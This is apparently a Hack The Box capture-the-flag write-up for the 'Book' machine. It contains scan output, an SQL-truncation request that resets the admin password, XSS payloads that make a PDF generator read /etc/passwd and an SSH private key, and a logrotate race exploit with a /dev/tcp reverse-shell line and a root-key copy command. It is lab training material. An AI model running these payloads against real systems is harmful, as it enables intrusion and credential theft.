First AutoRecon to map the ports/services
[*] Scanning target 10.10.10.176
[*] Running service detection nmap-quick on 10.10.10.176
[*] Running service detection nmap-full-tcp on 10.10.10.176
[*] Running service detection nmap-top-20-udp on 10.10.10.176
[*] Service detection nmap-quick on 10.10.10.176 finished successfully in 25 seconds
[*] Found ssh on tcp/22 on target 10.10.10.176
[*] Found http on tcp/80 on target 10.10.10.176
[*] Running task tcp/22/sslscan on 10.10.10.176
[*] Running task tcp/22/nmap-ssh on 10.10.10.176
[*] Running task tcp/80/sslscan on 10.10.10.176
[*] Running task tcp/80/nmap-http on 10.10.10.176
[*] Running task tcp/80/curl-index on 10.10.10.176
[*] Running task tcp/80/curl-robots on 10.10.10.176
[*] Running task tcp/80/wkhtmltoimage on 10.10.10.176
[*] Running task tcp/80/whatweb on 10.10.10.176
[*] Task tcp/22/sslscan on 10.10.10.176 finished successfully in less than a second
[*] Task tcp/80/sslscan on 10.10.10.176 finished successfully in less than a second
[*] Task tcp/80/wkhtmltoimage on 10.10.10.176 finished successfully in less than a second
[*] Running task tcp/80/nikto on 10.10.10.176
[*] Running task tcp/80/gobuster on 10.10.10.176
[*] Task tcp/80/curl-robots on 10.10.10.176 finished successfully in less than a second
[*] Task tcp/80/curl-index on 10.10.10.176 finished successfully in less than a second
[*] Task tcp/80/whatweb on 10.10.10.176 finished successfully in 6 seconds
[*] Task tcp/22/nmap-ssh on 10.10.10.176 finished successfully in 16 seconds
[*] Service detection nmap-top-20-udp on 10.10.10.176 finished successfully in 44 seconds
[*] Task tcp/80/nmap-http on 10.10.10.176 finished successfully in 43 seconds
[*] Service detection nmap-full-tcp on 10.10.10.176 finished successfully in 3 minutes, 17 seconds
[*] Task tcp/80/gobuster on 10.10.10.176 finished successfully in 9 minutes, less than a second
[*] Task tcp/80/nikto on 10.10.10.176 finished successfully in 13 minutes, 48 seconds
[*] Finished scanning target 10.10.10.176 in 14 minutes, 13 seconds
[*] Finished scanning all targets in 14 minutes, 13 seconds!
Nmap TCP results
kali@kali:~/Documents/hackTheBox/HackTheBox/machines/book/results/scans$ cat _full_tcp_nmap.txt
# Nmap 7.80 scan initiated Wed Apr 1 06:14:47 2020 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /home/kali/Documents/hackTheBox/HackTheBox/machines/book/results/scans/_full_tcp_nmap.txt -oX /home/kali/Documents/hackTheBox/HackTheBox/machines/book/results/scans/xml/_full_tcp_nmap.xml 10.10.10.176
Nmap scan report for 10.10.10.176
Host is up, received user-set (0.064s latency).
Scanned at 2020-04-01 06:15:01 EDT for 183s
Not shown: 65533 closed ports
Reason: 65533 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:fc:57:99:f6:82:e0:03:d6:03:bc:09:43:01:55:b7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDMrLSBfMJGYbweKg7qPaY0uw9OBPR3dlM6GiVPDVca05vEsQKJ47YXEIZoMCIg/QvJdP6RsmeQfcFbszP/stxoVfWPLBS6csfdl4rz8MjNuRAcUQjcYhPEejogNjRZKf695ggwUybHATBXNLBpCMNrrrCqtKVvgzljdEK9rnAlOVztI8bEaLbQV87lmQJvt38bHdt+UsO+HIJwrwrUkRzXeja1k/DJ4BfWgmTNUJyUWo8XiTQrpBe7JkeQ4DwJ7HZMtpnhHDv/BIwi6Tk994tDpbTGvmbnLivvT+j22KruHE6ZvEhbts+2907haztuZdgiNG5dFPH7jKapIrZWtxTB
| 256 a3:e5:d1:74:c4:8a:e8:c8:52:c7:17:83:4a:54:31:bd (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNKAm6pa94qHHk0DuSIarpsJaCk2vUfZkgWkrXPeIorMjT/DyTCfsM2ViRnU9YSnrVj/c3OQ1vyW8eMxiRDoOB8=
| 256 e3:62:68:72:e2:c0:ae:46:67:3d:cb:46:bf:69:b9:6a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICk6vCR5eZZvVb6fwpX7k054lgERxpbaEC8jyGKxJ4Xm
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LIBRARY - Read | Learn | Have Fun
Aggressive OS guesses: Linux 2.6.32 (95%), Linux 3.1 (94%), Linux 3.2 (94%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Adtran 424RG FTTH gateway (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=4/1%OT=22%CT=1%CU=34875%PV=Y%DS=2%DC=T%G=Y%TM=5E846A5C
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=107%TI=Z%CI=Z%TS=A)OPS(O1=M5
OS:4DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O
OS:6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%D
OS:F=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0
OS:%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=
OS:Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%
OS:RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%I
OS:PL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 31.990 days (since Sat Feb 29 05:33:01 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 256/tcp)
HOP RTT ADDRESS
1 61.27 ms 10.10.14.1
2 61.49 ms 10.10.10.176
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 1 06:18:04 2020 -- 1 IP address (1 host up) scanned in 197.17 seconds
Nikto results:
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.176
+ Target Hostname: 10.10.10.176
+ Target Port: 80
+ Start Time: 2020-04-01 06:15:13 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ Cookie PHPSESSID created without the httponly flag
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3093: /admin/index.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /db.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7863 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2020-04-01 06:29:00 (GMT-4) (827 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
WhatWeb results:
WhatWeb report for http://10.10.10.176:80
Status : 200 OK
Title : LIBRARY - Read | Learn | Have Fun
IP : 10.10.10.176
Country : RESERVED, ZZ
Summary : PasswordField[password], HTML5, Script, Apache[2.4.29], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], Cookies[PHPSESSID]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.29 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Cookies ]
Display the names of cookies in the HTTP headers. The
values are not returned to save on space.
String : PHPSESSID
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.29 (Ubuntu) (from server string)
[ PasswordField ]
find password fields
String : password (from field name)
String : password (from field name)
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
HTTP Headers:
HTTP/1.1 200 OK
Date: Wed, 01 Apr 2020 10:16:54 GMT
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: PHPSESSID=k63kllo0cq3sj3bhvgddmsr7vb; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 2234
Connection: close
Content-Type: text/html; charset=UTF-8
Using dirsearch to enumerate hidden directory
kali@kali:~/Documents/hackTheBox/HackTheBox/machines/book/results$ /home/kali/tools/dirsearch/dirsearch.py -u 10.10.10.176 -f -E -x 403
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php, asp, aspx, jsp, js, html, do, action | HTTP method: get | Threads: 10 | Wordlist size: 44994
Error Log: /home/kali/tools/dirsearch/logs/errors-20-04-07_04-19-15.log
Target: 10.10.10.176
[04:19:15] Starting:
[04:20:43] 200 - 6KB - /admin/
[04:20:51] 200 - 6KB - /admin/?/login.php
[04:20:51] 200 - 6KB - /admin/?/login.asp
[04:20:51] 200 - 6KB - /admin/?/login.jsp
[04:20:51] 200 - 6KB - /admin/?/login.aspx
[04:20:51] 200 - 6KB - /admin/?/login.js
[04:20:51] 200 - 6KB - /admin/?/login.do
[04:20:51] 200 - 6KB - /admin/?/login.html
[04:20:51] 200 - 6KB - /admin/?/login.action
[04:20:51] 200 - 6KB - /admin/?/login/
[04:20:58] 302 - 0B - /admin/home.php -> index.php
[04:20:58] 302 - 0B - /admin/home.php/ -> index.php
[04:20:58] 200 - 6KB - /admin/index.php
[04:20:59] 200 - 6KB - /admin/index.php/
[04:22:30] 302 - 0B - /books.php -> index.php
[04:23:04] 302 - 0B - /contact.php -> index.php
[04:23:19] 200 - 0B - /db.php
[04:23:32] 302 - 0B - /download.php -> index.php
[04:23:56] 302 - 0B - /feedback.php -> index.php
[04:24:15] 302 - 0B - /home.php -> index.php
[04:24:16] 302 - 0B - /home.php/ -> index.php
[04:24:31] 200 - 7KB - /index.php
[04:24:33] 200 - 7KB - /index.php/
[04:24:34] 200 - 7KB - /index.php/login/
[04:25:11] 302 - 0B - /logout.php -> index.php
[04:26:26] 302 - 0B - /profile.php -> index.php
[04:26:47] 302 - 0B - /search.php -> index.php
[04:26:55] 302 - 0B - /settings.php -> index.php
[04:26:55] 302 - 0B - /settings.php/ -> index.php
Task Completed
The website has some input/search capabilities, it is possible to register a user.
After some tries, I want to check the boundary conditions. One of them, you can find it in the source code, impose a limit on the email lenght. The email is used to check if a user exists, changing the other parameter a new user with an existent password will not be registered. Using Burp I sent some payload, trying to trick the registration function. The idea is to add some garbage char to the email field, before it is sent to the server so the server thinks I am a new user but, in fact, I'm changing the admin password
The working request, that reset the admin password to the "test" value is:
POST / HTTP/1.1
Host: 10.10.10.176
Content-Length: 104
Cache-Control: max-age=0
Origin: http://10.10.10.176
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.176/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
name=admin&email=admin@book.htb%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2%20&password=test

The interesting thing is the admin can build a pdf with all the collections uploaded to the site. So we can imagine there is a conversion from html to pdf. We check an old but still present vulnerability, we check if one of the parameters we pass uploading a book is vulnerable to html injection, so we can use the iframe technique to inject local file in the response. After some try:
Based on this article https://www.esecurify.com/local-file-read-access-through-xss-in-dynamically-generated-email-template-pdf/ we try to inject the payload:
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>
POST /collections.php HTTP/1.1
Host: book.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://book.htb/collections.php
Content-Type: multipart/form-data; boundary=---------------------------1045497959156390687439945613
Content-Length: 768
DNT: 1
Connection: close
Cookie: PHPSESSID=oau49s061ee9icpv6f78eqc2qe
Upgrade-Insecure-Requests: 1
-----------------------------1045497959156390687439945613
Content-Disposition: form-data; name="title"
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>
-----------------------------1045497959156390687439945613
Content-Disposition: form-data; name="author"
a
-----------------------------1045497959156390687439945613
Content-Disposition: form-data; name="Upload"; filename="1.pdf"
Content-Type: application/pdf
<iframe src="file:///etc/passwd" height=1000 width=1000/>
-----------------------------1045497959156390687439945613
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------1045497959156390687439945613--
This request will fill the collections PDF with the content of the /etc/passwd file

we can use this technique to recover the user flag or, better, to check if there are other files we can exfiltrate. After a little search we found the private key for the reader user using the payload
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();</script>

Then we can connect to the target system as the reader user and discover the user flag
reader@book:~$ ls -la
total 80
drwxr-xr-x 7 reader reader 4096 Jan 29 13:05 .
drwxr-xr-x 3 root root 4096 Nov 19 10:25 ..
drwxr-xr-x 2 reader reader 4096 Jan 29 13:05 backups
lrwxrwxrwx 1 reader reader 9 Nov 29 17:43 .bash_history -> /dev/null
-rw-r--r-- 1 reader reader 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 reader reader 3771 Apr 4 2018 .bashrc
drwx------ 2 reader reader 4096 Nov 19 10:25 .cache
drwx------ 3 reader reader 4096 Apr 10 10:40 .gnupg
drwxrwxr-x 3 reader reader 4096 Nov 20 03:57 .local
-rwxrwxr-x 1 reader reader 34316 Jan 29 08:28 lse.sh
-rw-r--r-- 1 reader reader 807 Apr 4 2018 .profile
drwx------ 2 reader reader 4096 Nov 28 03:46 .ssh
-r-------- 1 reader reader 33 Nov 29 11:56 user.txt
reader@book:~$ cat user.txt
51c1d4b5197fa30e3e5d37f8778f95bc
user flag 51c1d4b5197fa30e3e5d37f8778f95bc
using pspy we found there are some cron based executions, also an automated root login, approx every minute. The root will login using a private key, /root/id_rsa
In the reader's home there is a directory named backup, contains some access log file. This is unusual.
reader@book:~/backups$ ls -al
total 12
drwxr-xr-x 2 reader reader 4096 Apr 13 09:20 .
drwxr-xr-x 7 reader reader 4096 Apr 13 09:20 ..
-rw-r--r-- 1 reader reader 0 Apr 13 09:20 access.log
-rw-r--r-- 1 reader reader 91 Apr 13 09:20 access.log.1
Doing some experiments we found there is a log rotation triggered by adding line to the access.log file.
reader@book:~/backups$ echo "test" >> access.log
reader@book:~/backups$ ls
access.log access.log.1 access.log.2
reader@book:~/backups$
reader@book:~/backups$
reader@book:~/backups$ echo "test" >> access.log
reader@book:~/backups$ ls
access.log access.log.1 access.log.2 access.log.3
reader@book:~/backups$
we can try to attack logrotate, as we can controll the log directory. We can try to exploit a race condition that will enable us to run some commands as root. https://github.com/whotwagner/logrotten The first try is using the payload
bash -i >& /dev/tcp/10.10.14.9/6666 0>&2
then, we run the exploit and we induce the log rotation. We obatin a reverse shell, but it is very unstable and shuts down very fast. After some tries, we were unable to have a stable reverse shell, so we changed payload. Based on the observations on the system, we use the following payload, to copy the private root ssh key to a controlled directory
cp /root/.ssh/id_rsa /var/tmp/lillox
After the exploit we have the root private key in our directory, so
reader@book:/var/tmp/lillox$ ls
id_rsa log log.c payload payload2
reader@book:/var/tmp/lillox$ ls -la
total 48
drwxrwxr-x 2 reader reader 4096 Apr 13 09:19 .
drwxrwxrwt 6 root root 4096 Apr 13 09:09 ..
-rw------- 1 reader root 1679 Apr 13 09:09 id_rsa
-rwxrwxr-x 1 reader reader 17976 Apr 13 09:05 log
-rw-rw-r-- 1 reader reader 7342 Apr 13 09:05 log.c
-rw-rw-r-- 1 reader reader 55 Apr 13 09:15 payload
-rw-rw-r-- 1 reader reader 37 Apr 13 09:19 payload2
reader@book:/var/tmp/lillox$ ssh -i id_rsa root@0
The authenticity of host '0 (0.0.0.0)' can't be established.
ECDSA key fingerprint is SHA256:QRw8pCXg7E8d9sWI+0Z9nZxClJiq9/eAeT/9wUfoQQk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '0,0.0.0.0' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Apr 13 09:20:48 UTC 2020
System load: 0.0 Processes: 151
Usage of /: 26.8% of 19.56GB Users logged in: 1
Memory usage: 27% IP address for ens33: 10.10.10.176
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Apr 13 09:20:02 2020 from ::1
root@book:~# id
uid=0(root) gid=0(root) groups=0(root)
root@book:~# cat root.txt
84da92adf998a1c7231297f70dd89714
root@book:~#
The root flag is 84da92adf998a1c7231297f70dd89714